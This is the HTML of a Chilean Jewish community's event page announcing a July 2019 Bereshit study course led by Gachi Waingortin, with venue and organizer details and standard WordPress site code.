						<div class="et_pb_blurb_description"><p>Nuestras actividades!<br /><span style="color: #333333;"><a style="color: #333333;" href="https://www.cis.cl/events/"><strong>Haz click aquí!</strong></a></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_12  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-velas.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-velas.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-velas-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55243" /></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #000000;">Encendido: <strong>20:34 hrs.</strong>  Havdalá:<strong> 21:37 hrs.</strong></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_13 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.cis.cl/parashat/"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-tora.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-tora.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-tora-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55246" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><strong>Parashá Bo</strong></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_14 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.cis.cl/iortzait-y-kidushim/"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-maguen-david.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-maguen-david.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-maguen-david-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55244" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>Iortzait y Kidushim<br /><strong><span style="color: #000000;"><a style="color: #000000;" href="https://www.cis.cl/iortzait-y-kidushim/">Haz click aquí</a></span></strong></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_15 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://mcusercontent.com/3f839b23aa1c9d13140a21567/images/126cd48b-0206-7dea-3fb2-a5137e1e9890.jpg"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-libro.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-libro.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-libro-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55245" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_5 et_pb_row_fullwidth et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module dp_regular_menu dp_regular_menu_1 free-header-menu free-menu-style-1 et_pb_bg_layout_dark  et_pb_text_align_center et_dropdown_animation_fade et_pb_fullwidth_menu free-menu-padding-small">
						
						
						<nav class="fullwidth-menu-nav et-menu-nav"><ul id="menu-principal-1" class="fullwidth-menu nav et-menu downwards"><li class="elegir et_pb_menu_page_id-43997 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44021"><a href="https://www.cis.cl/elegir-2/">ELEGIR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-43963 menu-item menu-item-type-post_type menu-item-object-page menu-item-46640"><a href="https://www.cis.cl/board/">Board</a></li>
	<li class="et_pb_menu_page_id-46603 menu-item menu-item-type-post_type menu-item-object-page menu-item-46639"><a href="https://www.cis.cl/rabanut/">Rabanut</a></li>
	<li class="et_pb_menu_page_id-46796 menu-item menu-item-type-post_type menu-item-object-page menu-item-46799"><a href="https://www.cis.cl/tzevet-mercaz-v4/">Tzevet Mercaz</a></li>
	<li class="et_pb_menu_page_id-46620 menu-item menu-item-type-post_type menu-item-object-page menu-item-46637"><a href="https://www.cis.cl/mision-y-vision/">Misión, Visión y Pilares</a></li>
	<li class="et_pb_menu_page_id-46625 menu-item menu-item-type-post_type menu-item-object-page menu-item-46636"><a href="https://www.cis.cl/historia/">Historia</a></li>
</ul>
</li>
<li class="rezar et_pb_menu_page_id-44008 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44239"><a href="https://www.cis.cl/rezar-2/">REZAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-46668 menu-item menu-item-type-post_type menu-item-object-page menu-item-46718"><a href="https://www.cis.cl/shabat/">Shabat</a></li>
	<li class="et_pb_menu_page_id-46653 menu-item menu-item-type-post_type menu-item-object-page menu-item-46719"><a href="https://www.cis.cl/minian-moadim-yom-jol/">Minian Moadim Yom Jol</a></li>
	<li class="et_pb_menu_page_id-46673 menu-item menu-item-type-post_type menu-item-object-page menu-item-46717"><a href="https://www.cis.cl/kef/">Shabat KEF</a></li>
	<li class="et_pb_menu_page_id-51670 menu-item menu-item-type-post_type menu-item-object-page menu-item-51822"><a href="https://www.cis.cl/liturgia-talmud-tora/">Liturgia Talmud Torá</a></li>
	<li class="et_pb_menu_page_id-46676 menu-item menu-item-type-post_type menu-item-object-page menu-item-51631"><a href="https://www.cis.cl/tefilot-y-liturgia-kehilati/">Zmirot de Shabat</a></li>
	<li class="et_pb_menu_page_id-46681 menu-item menu-item-type-post_type menu-item-object-page menu-item-46715"><a href="https://www.cis.cl/melodias-para-el-alma/">Melodías para el alma</a></li>
</ul>
</li>
<li class="estudiar et_pb_menu_page_id-44216 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44237"><a href="https://www.cis.cl/estudiar-3/">ESTUDIAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47750 menu-item menu-item-type-post_type menu-item-object-page menu-item-47790"><a href="https://www.cis.cl/seuda-shnia/">Seuda Shniá/Almuerzo</a></li>
	<li class="et_pb_menu_page_id-51519 menu-item menu-item-type-post_type menu-item-object-page menu-item-51618"><a href="https://www.cis.cl/parashat/">Parashat HaShavua</a></li>
	<li class="et_pb_menu_page_id-47764 menu-item menu-item-type-post_type menu-item-object-page menu-item-47788"><a href="https://www.cis.cl/jovenes/">Kivun/Jóvenes</a></li>
	<li class="et_pb_menu_page_id-47769 menu-item menu-item-type-post_type menu-item-object-page menu-item-47787"><a href="https://www.cis.cl/universitarios/">Arkavá/Kadima</a></li>
	<li class="et_pb_menu_page_id-47771 menu-item menu-item-type-post_type menu-item-object-page menu-item-47786"><a href="https://www.cis.cl/cursos/">Zugot/Matrimonios</a></li>
	<li class="et_pb_menu_page_id-47776 menu-item menu-item-type-post_type menu-item-object-page menu-item-47785"><a href="https://www.cis.cl/talmud/">Talmud/Curso Avanzado</a></li>
	<li class="et_pb_menu_page_id-47781 menu-item menu-item-type-post_type menu-item-object-page menu-item-47783"><a href="https://www.cis.cl/introduccion-al-judaismo/">Introducción al judaísmo</a></li>
</ul>
</li>
<li class="actuar et_pb_menu_page_id-44219 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44236"><a href="https://www.cis.cl/actuar-2/">ACTUAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47798 menu-item menu-item-type-post_type menu-item-object-page menu-item-47936"><a href="https://www.cis.cl/voluntariado/">Beahavta – Tu Comunidad</a></li>
	<li class="et_pb_menu_page_id-47800 menu-item menu-item-type-post_type menu-item-object-page menu-item-47937"><a href="https://www.cis.cl/jevra-kadisha/">Jevra Kadisha</a></li>
	<li class="et_pb_menu_page_id-47802 menu-item menu-item-type-post_type menu-item-object-page menu-item-47938"><a href="https://www.cis.cl/mikve/">Mikve</a></li>
</ul>
</li>
<li class="encontrar et_pb_menu_page_id-44222 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44235"><a href="https://www.cis.cl/encontrar/">ENCONTRAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-53379 menu-item menu-item-type-post_type menu-item-object-page menu-item-53485"><a href="https://www.cis.cl/charlas-y-clases-online/">Charlas y clases online</a></li>
	<li class="et_pb_menu_page_id-47881 menu-item menu-item-type-post_type menu-item-object-page menu-item-47940"><a href="https://www.cis.cl/bet-el/">Bet El</a></li>
	<li class="et_pb_menu_page_id-47886 menu-item menu-item-type-post_type menu-item-object-page menu-item-47946"><a href="https://www.cis.cl/shabat-kita/">Shabat Kitá</a></li>
	<li class="et_pb_menu_page_id-47890 menu-item menu-item-type-post_type menu-item-object-page menu-item-47942"><a href="https://www.cis.cl/cenas-sabaticas/">Cenas Sabáticas</a></li>
	<li class="et_pb_menu_page_id-47894 menu-item menu-item-type-post_type menu-item-object-page menu-item-47947"><a href="https://www.cis.cl/saba-vesabta/">Saba VeSabta/CEA</a></li>
	<li class="et_pb_menu_page_id-47898 menu-item menu-item-type-post_type menu-item-object-page menu-item-47943"><a href="https://www.cis.cl/cultura/">Cultura</a></li>
	<li class="et_pb_menu_page_id-47901 menu-item menu-item-type-post_type menu-item-object-page menu-item-47945"><a href="https://www.cis.cl/rikudim/">Rikudim</a></li>
	<li class="et_pb_menu_page_id-48845 menu-item menu-item-type-post_type menu-item-object-page menu-item-48848"><a href="https://www.cis.cl/cafe-y-lectura/">Café y Cultura</a></li>
	<li class="et_pb_menu_page_id-47904 menu-item menu-item-type-post_type menu-item-object-page menu-item-47941"><a href="https://www.cis.cl/bordando-palabras/">Bordando Palabras</a></li>
	<li class="et_pb_menu_page_id-47907 menu-item menu-item-type-post_type menu-item-object-page menu-item-47939"><a href="https://www.cis.cl/3g/">3G</a></li>
</ul>
</li>
<li class="celebrar et_pb_menu_page_id-47102 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47132"><a href="https://www.cis.cl/celebrar-v2/">CELEBRAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47047 menu-item menu-item-type-post_type menu-item-object-page menu-item-47088"><a href="https://www.cis.cl/bar-o-bat-mitzva-v2/">Bar o Bat Mitzva</a></li>
	<li class="et_pb_menu_page_id-46983 menu-item menu-item-type-post_type menu-item-object-page menu-item-47042"><a href="https://www.cis.cl/tu-jupa/">Tu Jupá</a></li>
	<li class="et_pb_menu_page_id-47070 menu-item menu-item-type-post_type menu-item-object-page menu-item-47087"><a href="https://www.cis.cl/tu-brit-mila-v2/">Tu Brit Mila</a></li>
	<li class="et_pb_menu_page_id-47080 menu-item menu-item-type-post_type menu-item-object-page menu-item-47089"><a href="https://www.cis.cl/tu-simjat-bat/">Tu Simjat Bat</a></li>
	<li class="et_pb_menu_page_id-47213 menu-item menu-item-type-post_type menu-item-object-page menu-item-47226"><a href="https://www.cis.cl/jaguim/">Jaguim</a></li>
</ul>
</li>
<li class="dar et_pb_menu_page_id-44229 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44233"><a href="https://www.cis.cl/dar/">DAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47932 menu-item menu-item-type-post_type menu-item-object-page menu-item-47935"><a href="https://www.cis.cl/colaborar-2/">Colaborar</a></li>
	<li class="et_pb_menu_page_id-48036 menu-item menu-item-type-post_type menu-item-object-page menu-item-48093"><a href="https://www.cis.cl/campanas/">Campañas</a></li>
</ul>
</li>
</ul></nav>
						<div class="et_mobile_nav_menu">
							<a href="#" class="mobile_nav closed">
								<span class="mobile_menu_bar"></span>
							</a>
						</div>
					</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --></div> <!-- #main-header -->
			<div id="et-main-area">
	<main id="tribe-events-pg-template" class="tribe-events-pg-template"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Cargando Eventos" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<p class="tribe-events-back">
		<a href="https://www.cis.cl/events/"> &laquo; Todos los Eventos</a>
	</p>

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>Este evento ha pasado.</li></ul></div>
	<h1 class="tribe-events-single-event-title">Curso Bereshit con la morá Gachi Waingortin</h1>
	<div class="tribe-events-schedule tribe-clearfix">
		<h2><span class="tribe-event-date-start">16 julio, 2019 @ 8:00 pm</span> - <span class="tribe-event-time">9:30 pm</span></h2>			</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="Curso Bereshit con la morá Gachi Waingortin | CIS" data-viewtitle="Curso Bereshit con la morá Gachi Waingortin">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Navegación del Evento">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.cis.cl/event/del-exilio-a-la-redencion-10-8-3/"><span>&laquo;</span> Del exilio a la redención</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.cis.cl/event/zugot-vida-nueva-8-2-2-9-2-8-7-6-2-10-7-4-5/">Zugot: Santiago College <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-49156" class="post-49156 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-estudiar cat_estudiar">
			<!-- Event featured image, but exclude link -->
			<div class="tribe-events-event-image"><img width="980" height="551" src="https://www.cis.cl/wp-content/uploads/2019/04/Curso-Gachi-980x551.jpg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.cis.cl/wp-content/uploads/2019/04/Curso-Gachi-980x551.jpg 980w, https://www.cis.cl/wp-content/uploads/2019/04/Curso-Gachi-980x551-300x169.jpg 300w, https://www.cis.cl/wp-content/uploads/2019/04/Curso-Gachi-980x551-768x432.jpg 768w" sizes="(max-width: 980px) 100vw, 980px" /></div>
			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content">
				<h2>Análisis profundo y espiritual del libro</h2>
<h4><strong>The Beginning of Desire de Avivah Gottlieb Zornberg</strong></h4>
			</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events-cal-links"><a class="tribe-events-gcal tribe-events-button" href="https://www.google.com/calendar/event?action=TEMPLATE&#038;text=Curso+Bereshit+con+la+mor%C3%A1+Gachi+Waingortin&#038;dates=20190716T200000/20190716T213000&#038;details=An%C3%A1lisis+profundo+y+espiritual+del+libro%0AThe+Beginning+of+Desire+de+Avivah+Gottlieb+Zornberg%0A&#038;location=C%C3%ADrculo+Israelita+de+Santiago%2C+Comandante+Malbec+13210%2C+Lo+Barnechea.%2C+Santiago%2C+Region+Metropolitana%2C+7690138%2C+Chile&#038;trp=false&#038;sprop=website:https://www.cis.cl&#038;ctz=Atlantic%2FAzores" title="Añadir a Google Calendar">+ Google Calendar</a><a class="tribe-events-ical tribe-events-button" href="https://www.cis.cl/event/curso-con-la-mora-gachi-waingortin-8-2-5-8/?ical=1" title="Descargar archivo .ics" >+ iCal Export</a></div><!-- .tribe-events-cal-links -->
			<!-- Event meta -->
						
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Detalles </h2>
	<dl>

		
			<dt class="tribe-events-start-date-label"> Fecha: </dt>
			<dd>
				<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2019-07-16"> 16 julio, 2019 </abbr>
			</dd>

			<dt class="tribe-events-start-time-label"> Hora: </dt>
			<dd>
				<div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2019-07-16">
					8:00 pm - 9:30 pm				</div>
			</dd>

		
		
		<dt class="tribe-events-event-categories-label">Categoría del Evento:</dt> <dd class="tribe-events-event-categories"><a href="https://www.cis.cl/events/categoria/estudiar/" rel="tag">ESTUDIAR</a></dd>
		
		
			</dl>
</div>

<div class="tribe-events-meta-group tribe-events-meta-group-organizer">
	<h2 class="tribe-events-single-section-title">Organizador</h2>
	<dl>
					<dt style="display:none;"></dt>
			<dd class="tribe-organizer">
				<a href="https://www.cis.cl/organizador/circulo-israelita-de-santiago/" title="Círculo Israelita de Santiago">Círculo Israelita de Santiago</a>			</dd>
							<dt class="tribe-organizer-tel-label">
					Teléfono:				</dt>
				<dd class="tribe-organizer-tel">
					+56 2 2240 5000				</dd>
								<dt class="tribe-organizer-email-label">
					Correo electrónico:				</dt>
				<dd class="tribe-organizer-email">
					co&#109;&#117;n&#105;cac&#105;one&#115;&#064;cis.c&#108;				</dd>
								<dt class="tribe-organizer-url-label">
					Web:				</dt>
				<dd class="tribe-organizer-url">
					<a href="https://www.cis.cl" target="_self">www.cis.cl</a>				</dd>
					</dl>
</div>

	</div>


			<div class="tribe-events-single-section tribe-events-event-meta secondary tribe-clearfix">
		
<div class="tribe-events-meta-group tribe-events-meta-group-venue">
	<h2 class="tribe-events-single-section-title"> Local </h2>
	<dl>
		
		<dd class="tribe-venue"> Círculo Israelita de Santiago </dd>

					<dd class="tribe-venue-location">
				<address class="tribe-events-address">
					<span class="tribe-address">

<span class="tribe-street-address">Comandante Malbec 13210, Lo Barnechea.</span>
	
		<br>
		<span class="tribe-locality">Santiago</span><span class="tribe-delimiter">,</span>

	<abbr class="tribe-region tribe-events-abbr" title="Region Metropolitana">Region Metropolitana</abbr>

	<span class="tribe-postal-code">7690138</span>

	<span class="tribe-country-name">Chile</span>

</span>

											<a class="tribe-events-gmap" href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=Comandante+Malbec+13210%2C+Lo+Barnechea.+Santiago+Region+Metropolitana+7690138+Chile" title="Haz clic para ver un mapa de Google" target="_blank">+ Google Map</a>									</address>
			</dd>
		
					<dt class="tribe-venue-tel-label"> Teléfono: </dt>
			<dd class="tribe-venue-tel"> +56 2 2240 5000 </dd>
		
					<dt class="tribe-venue-url-label"> Web: </dt>
			<dd class="tribe-venue-url"> <a href="http://www.cis" target="_self">www.cis</a> </dd>
		
			</dl>
</div>

<div class="tribe-events-venue-map">
	<div id="tribe-events-gmap-0" style="height: 350px; width: 100%" aria-hidden="true"></div><!-- #tribe-events-gmap- -->
</div>
			</div>
						</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Navegación del Evento">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.cis.cl/event/del-exilio-a-la-redencion-10-8-3/"><span>&laquo;</span> Del exilio a la redención</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.cis.cl/event/zugot-vida-nueva-8-2-2-9-2-8-7-6-2-10-7-4-5/">Zugot: Santiago College <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content --><div class="tribe-events-after-html"></div>
<!--
Este calendario está creado con The Events Calendar.
http://m.tri.be/18wn
-->
</main>
	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>En el caso de sufrir la</p>
<p>perdida de algún ser</p>
<p>querido, llamar al</p>
<p><strong><a href="tel:222 40 5000">222 40 5000</a></strong></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p><b>Dirección: </b>Comandante Malbec 13210, Lo</p>
<p>Barnechea, Santiago, Chile.</p>
<p>Copyright © 2018</p>
<p>Derechos Reservados.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://www.cis.cl/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><p id="footer-info">Diseñado por <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Desarrollado por <a href="http://www.wordpress.org">WordPress</a></p>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

			<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script src="https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/jquery.du-sticky.min.js?ver=3.0.1.16"></script><script src="https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/jquery.du-vertical-navigation.min.js?ver=3.0.1.16"></script>	<script type="text/javascript">
				var et_link_options_data = [{"class":"et_pb_blurb_5","url":"https:\/\/www.cis.cl\/parashat\/","target":"_self"},{"class":"et_pb_blurb_6","url":"https:\/\/www.cis.cl\/iortzait-y-kidushim\/","target":"_self"},{"class":"et_pb_blurb_7","url":"https:\/\/mcusercontent.com\/3f839b23aa1c9d13140a21567\/images\/126cd48b-0206-7dea-3fb2-a5137e1e9890.jpg","target":"_self"},{"class":"et_pb_blurb_13","url":"https:\/\/www.cis.cl\/parashat\/","target":"_self"},{"class":"et_pb_blurb_14","url":"https:\/\/www.cis.cl\/iortzait-y-kidushim\/","target":"_self"},{"class":"et_pb_blurb_15","url":"https:\/\/mcusercontent.com\/3f839b23aa1c9d13140a21567\/images\/126cd48b-0206-7dea-3fb2-a5137e1e9890.jpg","target":"_self"}];
			</script>
	<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script><script>
window.setTimeout(function(){ 
    DiviPopup.openPopup('#get-newsletter') 
}, 2000); 
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-169863106-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-169863106-1');
</script>

<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=5.8.12' id='tribe-events-views-v2-bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.js?ver=4.11.0' id='tribe-query-string-js'></script>
<script src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.js?ver=5.8.12' id='tribe-events-views-v2-viewport-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.js?ver=5.8.12' id='tribe-events-views-v2-accordion-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.js?ver=5.8.12' id='tribe-events-views-v2-view-selector-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.js?ver=5.8.12' id='tribe-events-views-v2-navigation-scroll-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.js?ver=5.8.12' id='tribe-events-views-v2-multiday-events-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.js?ver=5.8.12' id='tribe-events-views-v2-month-mobile-events-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.js?ver=5.8.12' id='tribe-events-views-v2-month-grid-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=4.11.0' id='tribe-tooltipster-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.js?ver=5.8.12' id='tribe-events-views-v2-tooltip-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.js?ver=5.8.12' id='tribe-events-views-v2-events-bar-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.js?ver=5.8.12' id='tribe-events-views-v2-events-bar-inputs-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.js?ver=5.8.12' id='tribe-events-views-v2-datepicker-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.js?ver=5.8.12' id='tribe-events-views-v2-manager-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/ui/effect.min.js?ver=1.12.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.12.1' id='jquery-effects-shake-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/wp-show-more/wpsm-script.js?ver=1.0.1' id='sm-script-js'></script>
